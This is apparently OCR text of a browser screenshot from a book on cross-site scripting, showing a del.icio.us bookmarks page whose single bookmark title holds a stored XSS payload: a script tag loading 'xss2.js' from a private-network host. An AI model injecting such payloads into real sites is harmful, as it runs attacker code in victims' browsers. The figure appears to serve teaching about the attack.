 xss_book's bookmarks on del.icio.us - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://del.icio.us/xss_book
ebY
Getting Started Latest Headlines
Sage
Options
BBC News | News Front Pa...
Yahoo! News: Sports News
Sage Project News
RSS feed of xss_book's bookmarks
del.icio.us / xss_book /
popular | recent
login | register | help
All xss_book's items (1)
del.icio.us search
« earlier | later » showing the only item
Sage XSS save this
Google Search<script
src="http://192.168.1.100:8080/xss2.js"></script>
... saved by other people ... on march 09
« earlier | later » showing the only item
tags
1 system:unfiled
tag options
» view as cloud | list
» sort by alpha | freq
» use minimum: 1, 2, 5
» show | hide bundles
» showing 10, 25, 50, 100 items per page
del.icio.us | about | blog | terms of service | privacy policy | copyright policy | support | RSS
feed for this page
Done